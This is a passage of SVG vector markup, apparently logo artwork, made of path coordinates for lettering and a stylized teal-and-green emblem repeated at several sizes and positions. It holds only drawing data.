		c1.19,1.217,2.638,1.822,4.336,1.822c1.672,0,3.106-0.598,4.297-1.789c1.193-1.189,1.789-2.648,1.789-4.371
		c0-1.726-0.596-3.197-1.789-4.415C166.654,40.766,165.22,40.158,163.548,40.158L163.548,40.158z M163.548,36.887
		c2.637,0,4.879,0.924,6.734,2.777c1.85,1.852,2.773,4.092,2.773,6.732c0,2.584-0.923,4.807-2.773,6.654
		c-1.854,1.854-4.097,2.778-6.734,2.778c-2.588,0-4.82-0.925-6.695-2.778c-1.877-1.848-2.816-4.07-2.816-6.654
		c0-2.641,0.927-4.881,2.776-6.732C158.667,37.811,160.91,36.887,163.548,36.887z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M10.805,21.54h5.445l8,1.699l15.208,4.81l5.509,1.385v13.479
		l-4.656-2.428l-7.489-3.893l-0.716-0.289c-7.061-2.41-14.211-4.539-21.302-6.869V21.54L10.805,21.54z M34.202,21.54l10.766,3.099
		V21.54H34.202L34.202,21.54z M44.968,53.916v1.787H10.805v-8.516l3.625,0.777l18.403,3.578l0.176,0.025l8.899,1.622L44.968,53.916
		L44.968,53.916z M10.805,40.316l5.091,0.976l18.029,3.813l-0.174-0.026l4.846,0.959l-0.855-0.452l-7.425-3.936l-12.052-3.747
		l-7.46-2.62V40.316z"/>
</g>
<rect x="-7.282" y="126.421" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" width="198.425" height="110.829"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.517,104.888h3.425v17.841h-3.425v-2.893c-0.734,1.039-1.549,1.854-2.433,2.434
	c-1.092,0.71-2.336,1.065-3.73,1.065c-2.536,0-4.593-0.904-6.179-2.72c-1.586-1.813-2.378-4.104-2.378-6.865
	c0-2.892,0.89-5.213,2.663-6.961c1.625-1.6,3.585-2.396,5.894-2.396c1.065,0,2.121,0.266,3.16,0.797
	c1.291,0.662,2.294,1.6,3.004,2.818V104.888L88.517,104.888z M88.668,113.674c0-1.648-0.454-3.057-1.368-4.223
	c-1.039-1.343-2.486-2.018-4.335-2.018c-1.472,0-2.75,0.521-3.841,1.561c-1.268,1.193-1.904,2.777-1.904,4.756
	c0,1.949,0.57,3.561,1.709,4.83c1.066,1.166,2.335,1.75,3.807,1.75c1.775,0,3.207-0.596,4.298-1.788
	C88.122,117.352,88.668,115.726,88.668,113.674L88.668,113.674z M96.544,89.672h3.42v33.057h-3.42V89.672L96.544,89.672z
	 M112.027,108.994c-0.533-1.039-1.308-1.561-2.324-1.561c-0.503,0-0.935,0.164-1.291,0.496c-0.353,0.33-0.533,0.775-0.533,1.328
	c0,0.839,1.38,1.88,4.147,3.121c2.763,1.242,4.143,2.98,4.143,5.213c0,1.471-0.574,2.795-1.728,3.975
	c-1.154,1.18-2.53,1.769-4.127,1.769c-1.776,0-3.26-0.444-4.454-1.33c-0.912-0.687-1.586-1.56-2.013-2.626l2.965-1.407
	c0.306,0.761,0.744,1.342,1.313,1.749c0.569,0.406,1.2,0.609,1.885,0.609c0.631,0,1.203-0.189,1.708-0.569
	c0.51-0.382,0.84-0.901,0.991-1.561c0-0.737-0.281-1.383-0.834-1.939c-0.28-0.281-1.346-0.927-3.195-1.941
	c-1.422-0.733-2.441-1.476-3.065-2.224c-0.622-0.75-0.932-1.617-0.932-2.608c0-1.266,0.457-2.409,1.372-3.423
	c1.014-1.117,2.307-1.672,3.879-1.672c1.166,0,2.138,0.266,2.91,0.797c0.772,0.532,1.439,1.307,1.996,2.322L112.027,108.994
	L112.027,108.994z M132.223,116.789l2.932,1.715c-0.99,1.648-2.202,2.866-3.632,3.653c-1.436,0.784-3.026,1.178-4.777,1.178
	c-2.664,0-4.769-0.912-6.315-2.737c-1.544-1.829-2.321-4.313-2.321-7.458c0-2.456,0.781-4.532,2.341-6.217
	c1.562-1.688,3.657-2.53,6.295-2.53c2.863,0,5.049,1,6.542,3.002c1.218,1.627,1.829,3.604,1.829,5.938l-0.04,1.063h-13.463
	c0,1.7,0.5,3.112,1.501,4.244c1.002,1.126,2.339,1.691,4.014,1.691c1.013,0,1.974-0.318,2.888-0.951
	C130.933,118.744,131.664,117.88,132.223,116.789L132.223,116.789z M131.729,111.807c-0.203-1.315-0.721-2.385-1.56-3.211
	c-0.836-0.827-1.9-1.238-3.197-1.238c-1.139,0-2.151,0.293-3.039,0.878c-1.166,0.786-1.891,1.977-2.168,3.571H131.729
	L131.729,111.807z M151.166,117.821v4.371c-1.444,0.712-3.052,1.067-4.827,1.067c-2.667,0-4.94-0.871-6.831-2.607
	c-1.887-1.736-2.832-3.948-2.832-6.64c0-2.71,0.936-4.981,2.811-6.806c1.878-1.826,4.158-2.738,6.852-2.738
	c0.96,0,1.812,0.079,2.545,0.247c0.735,0.165,1.499,0.448,2.282,0.853v4.453c-0.833-1.015-1.825-1.712-2.965-2.092
	c-0.688-0.229-1.447-0.342-2.283-0.342c-1.726,0-3.156,0.684-4.297,2.054c-1.016,1.217-1.523,2.562-1.523,4.032
	c0,1.724,0.495,3.195,1.485,4.411c1.116,1.372,2.601,2.056,4.452,2.056c1.013,0,1.81-0.113,2.393-0.344
	C149.292,119.465,150.204,118.811,151.166,117.821L151.166,117.821z M167.943,117.821v4.371c-1.445,0.712-3.055,1.067-4.83,1.067
	c-2.665,0-4.94-0.871-6.832-2.607c-1.886-1.736-2.829-3.948-2.829-6.64c0-2.71,0.934-4.981,2.812-6.806
	c1.876-1.826,4.161-2.738,6.849-2.738c0.961,0,1.813,0.079,2.546,0.247c0.735,0.165,1.497,0.448,2.284,0.853v4.453
	c-0.836-1.015-1.826-1.712-2.967-2.092c-0.685-0.229-1.448-0.342-2.283-0.342c-1.727,0-3.156,0.684-4.297,2.054
	c-1.014,1.217-1.523,2.562-1.523,4.032c0,1.724,0.496,3.195,1.485,4.411c1.116,1.372,2.598,2.056,4.448,2.056
	c1.017,0,1.812-0.113,2.395-0.344C166.064,119.465,166.979,118.811,167.943,117.821L167.943,117.821z M179.545,107.664
	c-1.674,0-3.113,0.615-4.316,1.843c-1.206,1.231-1.807,2.696-1.807,4.396c0,1.672,0.595,3.117,1.787,4.338
	c1.19,1.217,2.638,1.822,4.336,1.822c1.672,0,3.106-0.598,4.297-1.789c1.193-1.189,1.789-2.648,1.789-4.371
	c0-1.726-0.596-3.197-1.789-4.415C182.651,108.271,181.217,107.664,179.545,107.664L179.545,107.664z M179.545,104.393
	c2.637,0,4.879,0.924,6.734,2.777c1.85,1.852,2.773,4.092,2.773,6.732c0,2.584-0.923,4.807-2.773,6.654
	c-1.854,1.854-4.097,2.778-6.734,2.778c-2.588,0-4.82-0.925-6.695-2.778c-1.877-1.848-2.816-4.07-2.816-6.654
	c0-2.641,0.927-4.881,2.776-6.732C174.664,105.316,176.907,104.393,179.545,104.393z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M82.305,136.046h5.445l8,1.699l15.208,4.81l5.509,1.385v13.479
	l-4.656-2.428l-7.489-3.893l-0.716-0.289c-7.061-2.41-14.211-4.539-21.302-6.869V136.046L82.305,136.046z M105.702,136.046
	l10.766,3.099v-3.099H105.702L105.702,136.046z M116.468,168.422v1.787H82.305v-8.516l3.625,0.777l18.403,3.578l0.176,0.025
	l8.899,1.622L116.468,168.422L116.468,168.422z M82.305,154.822l5.091,0.976l18.029,3.813l-0.174-0.026l4.846,0.959l-0.855-0.452
	l-7.425-3.936l-12.052-3.747l-7.46-2.62V154.822z"/>
<rect x="-2.189" y="-201.172" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" width="141.735" height="141.735"/>
<rect x="-238.189" y="-201.172" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" width="141.735" height="141.735"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.979-105.935h3.425v17.84h-3.425v-2.893c-0.734,1.04-1.55,1.854-2.434,2.435
	c-1.092,0.709-2.336,1.065-3.73,1.065c-2.535,0-4.593-0.904-6.179-2.719c-1.586-1.814-2.378-4.104-2.378-6.866
	c0-2.891,0.891-5.212,2.663-6.961c1.624-1.599,3.585-2.396,5.894-2.396c1.065,0,2.121,0.266,3.16,0.797
	c1.29,0.662,2.294,1.599,3.004,2.818V-105.935L28.979-105.935z M29.129-97.149c0-1.648-0.453-3.056-1.368-4.222
	c-1.039-1.343-2.486-2.017-4.335-2.017c-1.472,0-2.751,0.521-3.842,1.56c-1.268,1.193-1.903,2.777-1.903,4.755
	c0,1.95,0.569,3.561,1.709,4.831c1.066,1.166,2.336,1.749,3.807,1.749c1.775,0,3.207-0.595,4.299-1.788
	C28.583-93.471,29.129-95.097,29.129-97.149L29.129-97.149z M37.005-121.151h3.421v33.057h-3.421V-121.151L37.005-121.151z
	 M52.489-101.828c-0.533-1.039-1.308-1.56-2.324-1.56c-0.504,0-0.936,0.164-1.291,0.495c-0.353,0.331-0.532,0.776-0.532,1.329
	c0,0.838,1.38,1.879,4.147,3.12c2.763,1.243,4.143,2.981,4.143,5.213c0,1.471-0.574,2.794-1.728,3.974
	c-1.153,1.18-2.53,1.769-4.127,1.769c-1.776,0-3.26-0.444-4.454-1.33c-0.911-0.687-1.586-1.56-2.013-2.626l2.965-1.407
	c0.306,0.761,0.743,1.342,1.313,1.75c0.569,0.406,1.2,0.608,1.885,0.608c0.631,0,1.203-0.189,1.708-0.569
	c0.51-0.382,0.84-0.901,0.991-1.561c0-0.737-0.281-1.383-0.835-1.939c-0.279-0.281-1.346-0.927-3.195-1.941
	c-1.422-0.733-2.441-1.476-3.064-2.224c-0.622-0.75-0.933-1.617-0.933-2.608c0-1.266,0.457-2.409,1.372-3.422
	c1.014-1.118,2.307-1.672,3.879-1.672c1.166,0,2.138,0.266,2.91,0.797c0.772,0.532,1.438,1.307,1.996,2.322L52.489-101.828
	L52.489-101.828z M72.684-94.034l2.933,1.716c-0.99,1.648-2.202,2.866-3.632,3.653c-1.437,0.784-3.026,1.178-4.777,1.178
	c-2.663,0-4.769-0.912-6.315-2.737c-1.544-1.829-2.32-4.313-2.32-7.458c0-2.456,0.781-4.533,2.341-6.217
	c1.562-1.688,3.656-2.53,6.295-2.53c2.863,0,5.05,1,6.542,3.002c1.218,1.626,1.829,3.603,1.829,5.937l-0.04,1.063H62.075
	c0,1.7,0.5,3.112,1.502,4.245c1.002,1.125,2.339,1.69,4.014,1.69c1.013,0,1.974-0.318,2.889-0.951
	C71.394-92.078,72.125-92.942,72.684-94.034L72.684-94.034z M72.19-99.015c-0.202-1.316-0.721-2.386-1.56-3.212
	c-0.836-0.827-1.9-1.237-3.197-1.237c-1.139,0-2.15,0.292-3.039,0.877c-1.166,0.786-1.891,1.977-2.168,3.572H72.19L72.19-99.015z
	 M91.627-93.001v4.371c-1.444,0.711-3.052,1.067-4.827,1.067c-2.667,0-4.939-0.872-6.83-2.608c-1.887-1.736-2.832-3.948-2.832-6.639
	c0-2.709,0.936-4.981,2.811-6.806c1.879-1.826,4.158-2.737,6.852-2.737c0.961,0,1.813,0.079,2.545,0.247
	c0.735,0.165,1.499,0.449,2.282,0.853v4.453c-0.833-1.014-1.825-1.711-2.965-2.092c-0.688-0.229-1.447-0.341-2.283-0.341
	c-1.726,0-3.155,0.683-4.297,2.053c-1.016,1.217-1.523,2.561-1.523,4.032c0,1.724,0.495,3.195,1.485,4.412
	c1.115,1.372,2.601,2.056,4.452,2.056c1.013,0,1.81-0.113,2.393-0.343C89.754-91.357,90.666-92.012,91.627-93.001L91.627-93.001z
	 M108.405-93.001v4.371c-1.445,0.711-3.056,1.067-4.83,1.067c-2.664,0-4.94-0.872-6.832-2.608c-1.886-1.736-2.828-3.948-2.828-6.639
	c0-2.709,0.934-4.981,2.812-6.806c1.876-1.826,4.16-2.737,6.849-2.737c0.961,0,1.813,0.079,2.546,0.247
	c0.735,0.165,1.497,0.449,2.284,0.853v4.453c-0.837-1.014-1.826-1.711-2.967-2.092c-0.686-0.229-1.448-0.341-2.283-0.341
	c-1.727,0-3.156,0.683-4.297,2.053c-1.014,1.217-1.523,2.561-1.523,4.032c0,1.724,0.496,3.195,1.485,4.412
	c1.116,1.372,2.599,2.056,4.448,2.056c1.017,0,1.812-0.113,2.396-0.343C106.526-91.357,107.441-92.012,108.405-93.001
	L108.405-93.001z M120.006-103.158c-1.674,0-3.112,0.615-4.316,1.843c-1.206,1.231-1.807,2.696-1.807,4.396
	c0,1.671,0.596,3.117,1.787,4.337c1.189,1.216,2.638,1.823,4.336,1.823c1.673,0,3.106-0.598,4.297-1.789
	c1.193-1.19,1.789-2.649,1.789-4.371c0-1.726-0.596-3.198-1.789-4.416C123.113-102.551,121.679-103.158,120.006-103.158
	L120.006-103.158z M120.006-106.43c2.638,0,4.88,0.923,6.734,2.777c1.85,1.851,2.773,4.092,2.773,6.733
	c0,2.583-0.924,4.806-2.773,6.654c-1.854,1.854-4.097,2.778-6.734,2.778c-2.588,0-4.819-0.925-6.695-2.778
	c-1.877-1.848-2.816-4.07-2.816-6.654c0-2.641,0.927-4.882,2.776-6.733C115.125-105.506,117.369-106.43,120.006-106.43z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M54.805-171.445h5.445l8,1.699l15.208,4.81l5.509,1.384v13.479
	l-4.655-2.427l-7.489-3.893l-0.716-0.29c-7.062-2.41-14.211-4.538-21.302-6.869V-171.445L54.805-171.445z M78.202-171.445
	l10.766,3.099v-3.099H78.202L78.202-171.445z M88.967-139.068v1.786H54.805v-8.516l3.624,0.778l18.403,3.579l0.177,0.025
	l8.898,1.622L88.967-139.068L88.967-139.068z M54.805-152.669l5.091,0.976l18.028,3.813l-0.174-0.026l4.846,0.959l-0.854-0.452
	l-7.425-3.936l-12.052-3.747l-7.46-2.62V-152.669z"/>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M860.83-11.56h3.291V5.583h-3.291V2.804
		c-0.705,1-1.488,1.781-2.338,2.339c-1.049,0.682-2.244,1.023-3.584,1.023c-2.437,0-4.414-0.869-5.938-2.613
		c-1.523-1.742-2.285-3.943-2.285-6.598c0-2.778,0.855-5.009,2.559-6.689c1.561-1.536,3.445-2.302,5.664-2.302
		c1.023,0,2.037,0.255,3.035,0.766c1.241,0.636,2.205,1.536,2.887,2.707V-11.56L860.83-11.56z M860.974-3.117
		c0-1.583-0.436-2.937-1.314-4.057c-0.998-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499
		c-1.219,1.147-1.829,2.669-1.829,4.569c0,1.874,0.547,3.422,1.643,4.643c1.023,1.119,2.244,1.68,3.658,1.68
		c1.705,0,3.08-0.572,4.129-1.717C860.451,0.417,860.974-1.146,860.974-3.117L860.974-3.117z M868.542-26.18h3.287V5.583h-3.287
		V-26.18L868.542-26.18z M883.419-7.613c-0.512-0.999-1.256-1.499-2.232-1.499c-0.482,0-0.898,0.157-1.24,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.806,1.326,1.806,3.984,2.998c2.656,1.195,3.98,2.865,3.98,5.009
		c0,1.414-0.551,2.686-1.66,3.82c-1.107,1.133-2.43,1.699-3.965,1.699c-1.707,0-3.131-0.428-4.279-1.279
		c-0.875-0.658-1.523-1.498-1.935-2.521l2.849-1.354c0.295,0.73,0.715,1.289,1.262,1.682c0.547,0.391,1.152,0.584,1.811,0.584
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.365,0.807-0.865,0.951-1.5c0-0.707-0.27-1.328-0.803-1.862
		c-0.268-0.271-1.291-0.892-3.068-1.866c-1.367-0.705-2.346-1.417-2.945-2.136c-0.598-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.318-3.289c0.975-1.074,2.217-1.607,3.729-1.607c1.119,0,2.053,0.255,2.795,0.766s1.383,1.256,1.918,2.231
		L883.419-7.613L883.419-7.613z M902.826-0.124l2.816,1.648c-0.951,1.584-2.113,2.753-3.488,3.511
		c-1.379,0.752-2.908,1.131-4.59,1.131c-2.559,0-4.582-0.877-6.068-2.63c-1.484-1.758-2.229-4.144-2.229-7.166
		c0-2.36,0.748-4.355,2.248-5.974c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.285,2.885
		c1.17,1.562,1.758,3.462,1.758,5.705l-0.039,1.021h-12.936c0,1.635,0.479,2.992,1.441,4.079c0.963,1.081,2.248,1.624,3.857,1.624
		c0.975,0,1.896-0.306,2.775-0.912C901.585,1.757,902.291,0.925,902.826-0.124L902.826-0.124z M902.351-4.91
		c-0.195-1.265-0.693-2.292-1.5-3.087c-0.801-0.794-1.824-1.189-3.07-1.189c-1.096,0-2.068,0.281-2.922,0.843
		c-1.119,0.755-1.816,1.9-2.082,3.433H902.351L902.351-4.91z M921.029,0.868v4.201c-1.389,0.684-2.934,1.025-4.639,1.025
		c-2.563,0-4.748-0.838-6.564-2.505c-1.813-1.669-2.721-3.794-2.721-6.38c0-2.604,0.898-4.787,2.701-6.539
		c1.805-1.755,3.996-2.632,6.584-2.632c0.924,0,1.74,0.077,2.445,0.238c0.705,0.158,1.439,0.431,2.193,0.819v4.278
		c-0.803-0.975-1.754-1.645-2.85-2.011c-0.66-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.033,0.656-4.129,1.974
		c-0.977,1.169-1.463,2.46-1.463,3.874c0,1.657,0.475,3.069,1.426,4.239c1.072,1.318,2.498,1.975,4.277,1.975
		c0.975,0,1.74-0.107,2.301-0.329C919.228,2.448,920.105,1.818,921.029,0.868L921.029,0.868z M937.15,0.868v4.201
		c-1.389,0.684-2.936,1.025-4.641,1.025c-2.561,0-4.748-0.838-6.564-2.505c-1.814-1.669-2.721-3.794-2.721-6.38
		c0-2.604,0.898-4.787,2.703-6.539c1.803-1.755,3.998-2.632,6.582-2.632c0.922,0,1.74,0.077,2.445,0.238
		c0.707,0.158,1.439,0.431,2.195,0.819v4.278c-0.805-0.975-1.756-1.645-2.852-2.011c-0.658-0.219-1.391-0.327-2.193-0.327
		c-1.66,0-3.033,0.656-4.131,1.974c-0.973,1.169-1.463,2.46-1.463,3.874c0,1.657,0.477,3.069,1.428,4.239
		c1.072,1.318,2.498,1.975,4.275,1.975c0.977,0,1.74-0.107,2.301-0.329C935.345,2.448,936.224,1.818,937.15,0.868L937.15,0.868z
		 M948.296-8.892c-1.607,0-2.99,0.591-4.146,1.77c-1.16,1.184-1.736,2.591-1.736,4.225c0,1.604,0.572,2.995,1.717,4.167
		c1.145,1.17,2.535,1.752,4.166,1.752c1.607,0,2.986-0.574,4.131-1.719s1.717-2.546,1.717-4.2c0-1.658-0.572-3.073-1.717-4.243
		C951.283-8.309,949.904-8.892,948.296-8.892L948.296-8.892z M948.296-12.035c2.535,0,4.691,0.887,6.471,2.668
		c1.779,1.779,2.668,3.933,2.668,6.47c0,2.483-0.889,4.617-2.668,6.394c-1.779,1.781-3.936,2.669-6.471,2.669
		c-2.486,0-4.629-0.889-6.432-2.669c-1.805-1.776-2.707-3.91-2.707-6.394c0-2.538,0.891-4.691,2.668-6.47
		C943.607-11.148,945.761-12.035,948.296-12.035z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M801.529-26.782h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-26.782L801.529-26.782z M824.011-26.782
		l10.344,2.978v-2.978H824.011L824.011-26.782z M834.355,4.329v1.717h-32.826v-8.183l3.482,0.748l17.684,3.438l0.17,0.024
		l8.551,1.558L834.355,4.329L834.355,4.329z M801.529-8.74l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.922l-0.821-0.435
		l-7.135-3.782l-11.58-3.601l-7.168-2.517V-8.74z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M442.211-1404.767h20.328v105.91h-20.328v-17.145
		c-4.369,6.18-9.191,11.002-14.451,14.438c-6.494,4.227-13.881,6.322-22.143,6.322c-15.061,0-27.287-5.355-36.712-16.154
		c-9.404-10.752-14.113-24.332-14.113-40.734c0-17.199,5.283-30.953,15.807-41.359c9.656-9.486,21.312-14.23,35.019-14.23
		c6.309,0,12.57,1.57,18.742,4.744c7.688,3.92,13.633,9.486,17.852,16.705V-1404.767L442.211-1404.767z M443.125-1352.613
		c0-9.789-2.719-18.152-8.152-25.074c-6.174-7.967-14.75-11.975-25.734-11.975c-8.746,0-16.359,3.092-22.816,9.277
		c-7.527,7.092-11.291,16.496-11.291,28.254c0,11.572,3.377,21.15,10.17,28.676c6.316,6.922,13.828,10.361,22.57,10.361
		c10.539,0,19.055-3.523,25.525-10.605C439.883-1330.761,443.125-1340.408,443.125-1352.613L443.125-1352.613z M489.879-1495.132
		h20.313v196.275h-20.313V-1495.132L489.879-1495.132z M581.809-1380.384c-3.158-6.186-7.744-9.277-13.773-9.277
		c-3.01,0-5.574,1.006-7.68,2.965c-2.121,1.961-3.16,4.566-3.16,7.875c0,4.969,8.195,11.154,24.613,18.541
		c16.422,7.365,24.621,17.672,24.621,30.949c0,8.734-3.424,16.582-10.277,23.604c-6.861,7.004-15.008,10.486-24.52,10.486
		c-10.527,0-19.35-2.619-26.414-7.885c-5.418-4.092-9.434-9.279-11.973-15.578l17.598-8.361c1.818,4.488,4.436,7.963,7.795,10.369
		c3.396,2.428,7.127,3.604,11.193,3.604c3.785,0,7.168-1.123,10.172-3.359c3.016-2.252,4.969-5.35,5.881-9.256
		c0-4.373-1.662-8.23-4.971-11.539c-1.656-1.658-7.988-5.494-18.973-11.521c-8.445-4.375-14.49-8.76-18.197-13.207
		c-3.68-4.436-5.525-9.625-5.525-15.482c0-7.533,2.715-14.291,8.141-20.336c6.01-6.621,13.688-9.926,23.025-9.926
		c6.932,0,12.686,1.57,17.281,4.744c4.576,3.178,8.547,7.74,11.854,13.801L581.809-1380.384L581.809-1380.384z M701.75-1334.072
		l17.408,10.146c-5.865,9.793-13.078,17.012-21.586,21.713c-8.51,4.656-17.949,6.971-28.33,6.971
		c-15.832,0-28.32-5.395-37.51-16.236c-9.18-10.84-13.771-25.6-13.771-44.281c0-14.617,4.633-26.943,13.883-36.941
		c9.279-10.016,21.729-15.02,37.398-15.02c17.007,0,29.964,5.963,38.847,17.832c7.223,9.645,10.82,21.383,10.82,35.266l-0.211,6.313
		h-79.96c0,10.107,2.965,18.482,8.92,25.172c5.971,6.697,13.883,10.045,23.842,10.045c6,0,11.722-1.873,17.156-5.611
		C694.072-1322.494,698.439-1327.599,701.75-1334.072L701.75-1334.072z M698.824-1363.675c-1.223-7.832-4.301-14.186-9.254-19.094
		c-4.971-4.885-11.297-7.328-18.968-7.328c-6.793,0-12.803,1.738-18.08,5.18c-6.939,4.674-11.221,11.754-12.885,21.242H698.824
		L698.824-1363.675z M814.25-1327.976v25.98c-8.574,4.217-18.145,6.322-28.676,6.322c-15.836,0-29.348-5.172-40.557-15.467
		c-11.225-10.326-16.807-23.445-16.807-39.434c0-16.096,5.559-29.6,16.695-40.428c11.148-10.848,24.688-16.281,40.668-16.281
		c5.727,0,10.771,0.51,15.127,1.469c4.369,1.018,8.881,2.697,13.549,5.098v26.42c-4.953-6.006-10.84-10.148-17.631-12.4
		c-4.047-1.355-8.57-2.045-13.539-2.045c-10.232,0-18.748,4.041-25.514,12.174c-6.051,7.238-9.043,15.248-9.043,23.955
		c0,10.27,2.936,18.982,8.811,26.203c6.625,8.137,15.447,12.193,26.43,12.193c6.02,0,10.762-0.652,14.232-2.016
		C803.113-1318.185,808.527-1322.099,814.25-1327.976L814.25-1327.976z M913.875-1327.976v25.98
		c-8.57,4.217-18.16,6.322-28.676,6.322c-15.84,0-29.344-5.172-40.563-15.467c-11.227-10.326-16.816-23.445-16.816-39.434
		c0-16.096,5.553-29.6,16.707-40.428c11.146-10.848,24.697-16.281,40.672-16.281c5.723,0,10.758,0.51,15.121,1.469
		c4.359,1.018,8.891,2.697,13.555,5.098v26.42c-4.957-6.006-10.84-10.148-17.629-12.4c-4.053-1.355-8.594-2.045-13.535-2.045
		c-10.264,0-18.756,4.041-25.539,12.174c-6.012,7.238-9.027,15.248-9.027,23.955c0,10.27,2.934,18.982,8.816,26.203
		c6.621,8.137,15.422,12.193,26.432,12.193c6.014,0,10.762-0.652,14.209-2.016C902.726-1318.185,908.148-1322.099,913.875-1327.976
		L913.875-1327.976z M982.773-1388.314c-9.932,0-18.496,3.666-25.635,10.971c-7.154,7.314-10.727,16.023-10.727,26.088
		c0,9.961,3.52,18.52,10.598,25.762c7.092,7.221,15.664,10.838,25.764,10.838c9.918,0,18.445-3.529,25.5-10.615
		c7.105-7.061,10.633-15.725,10.633-25.984c0-10.242-3.527-18.957-10.633-26.203
		C1001.218-1384.701,992.691-1388.314,982.773-1388.314L982.773-1388.314z M982.773-1407.72c15.662,0,28.984,5.479,39.984,16.486
		c11.004,10.99,16.48,24.338,16.48,39.979c0,15.357-5.477,28.547-16.48,39.557c-11,10.967-24.322,16.457-39.984,16.457
		c-15.363,0-28.617-5.49-39.771-16.457c-11.131-11.01-16.707-24.199-16.707-39.557c0-15.641,5.486-28.988,16.494-39.979
		C953.781-1402.242,967.117-1407.72,982.773-1407.72z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#54A3AF" d="M230.34-1404.767h16.867l24.814,5.27l47.164,14.889l17.08,4.307
		v41.811l-14.445-7.523l-23.207-12.098l-2.215-0.904c-21.895-7.471-44.086-14.063-66.059-21.285V-1404.767L230.34-1404.767z
		 M302.891-1404.767l33.375,9.584v-9.584H302.891L302.891-1404.767z M336.266-1304.398v5.541H230.34v-26.398l11.223,2.43
		l57.07,11.102l0.555,0.049l27.598,5.031L336.266-1304.398L336.266-1304.398z M230.34-1346.544l15.771,3.029l55.898,11.793
		l-0.535-0.053l15.018,2.969l-2.637-1.41l-23.025-12.197l-37.361-11.635l-23.129-8.1V-1346.544z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M230.34-1425.13h62.656l-4.039-1.762l-58.617-24.031V-1425.13
		L230.34-1425.13z M323.135-1425.13l-29.83-12.963l-30.563-12.385c18.477,5.199,36.826,10.896,55.123,16.785
		c6.162,1.996,12.287,4.115,18.4,6.332v2.23H323.135L323.135-1425.13z M336.266-1438.892l-15.814-5.105l0.332,0.104l-59.705-18.283
		l-30.738-7.807v-18.861l14.531,4.752l31.961,10.477l-0.133-0.045l59.566,21.553V-1438.892L336.266-1438.892z M336.266-1461.921
		v-5.205l-19.805-4.797l-0.129-0.016l-30.096-8.361l-3.375-0.916C300.778-1475.101,318.481-1468.396,336.266-1461.921
		L336.266-1461.921z M336.266-1475.291v-38.764l-25.039-7.197l-31.457-9.789h-49.43v27.621l28.168,6.977l0.008,0.02l30.082,8.412
		l29.492,8.27l-0.129-0.006L336.266-1475.291L336.266-1475.291z M336.266-1521.501l-32.26-9.539h1.275l30.984,6.152V-1521.501z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#B5DCCF" d="M462.539-1425.13h-19.977c-4.912-1.842-9.852-3.648-14.775-5.498
		c-23.492-8.697-47.501-15.924-71.189-24.047v-7.516l10.934,2.629l51.175,12.375l25.48,9.979l18.352,6.094V-1425.13L462.539-1425.13
		z M414.438-1425.13l-57.839-19.75v13.063l17.566,6.676l0.195,0.012H414.438L414.438-1425.13z M356.598-1470.316l12.973,3.137
		l51.062,12.504l0.633,0.166l25.695,10.143l15.578,5.207v-28.041l-32.268-11.807l-56.572-24.338l-17.102-4.887V-1470.316
		L356.598-1470.316z M356.598-1515.421v-5.469c12.01,2.195,24.125,3.834,36.101,6.162l43.393,9.098l0,0l22.535,3.889l3.912,0.42
		v26.492c-9.941-3.389-19.934-6.697-29.699-10.551c-19.264-7.621-37.406-18.189-57.166-24.416L356.598-1515.421L356.598-1515.421z
		 M356.598-1526.853v-4.188h105.941v23.617c-8.547-1.102-17.113-2.246-25.621-3.756l0,0l-42.889-9.092L356.598-1526.853z"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M-203.944-102.114h2.923v15.227h-2.923v-2.466
	c-0.626,0.886-1.32,1.579-2.078,2.076c-0.931,0.605-1.992,0.909-3.182,0.909c-2.164,0-3.922-0.773-5.276-2.32
	c-1.352-1.548-2.028-3.502-2.028-5.86c0-2.469,0.757-4.448,2.272-5.942c1.386-1.364,3.062-2.045,5.032-2.045
	c0.909,0,1.808,0.226,2.695,0.681c1.104,0.563,1.959,1.364,2.565,2.403V-102.114L-203.944-102.114z M-203.813-94.615
	c0-1.406-0.39-2.608-1.17-3.603c-0.886-1.147-2.121-1.721-3.701-1.721c-1.254,0-2.348,0.444-3.279,1.331
	c-1.082,1.018-1.624,2.369-1.624,4.059c0,1.666,0.486,3.041,1.461,4.123c0.909,0.996,1.99,1.494,3.246,1.494
	c1.515,0,2.738-0.51,3.669-1.527C-204.279-91.476-203.813-92.861-203.813-94.615L-203.813-94.615z M-197.092-115.101h2.921v28.213
	h-2.921V-115.101L-197.092-115.101z M-183.879-98.607c-0.456-0.887-1.115-1.331-1.979-1.331c-0.434,0-0.802,0.141-1.104,0.422
	c-0.304,0.281-0.455,0.66-0.455,1.136c0,0.714,1.179,1.602,3.539,2.662s3.538,2.543,3.538,4.448c0,1.254-0.491,2.387-1.476,3.393
	c-0.985,1.007-2.16,1.509-3.523,1.509c-1.516,0-2.781-0.38-3.8-1.137c-0.778-0.584-1.352-1.331-1.72-2.24l2.533-1.2
	c0.26,0.648,0.633,1.146,1.121,1.493c0.486,0.346,1.022,0.52,1.607,0.52c0.541,0,1.027-0.163,1.459-0.487
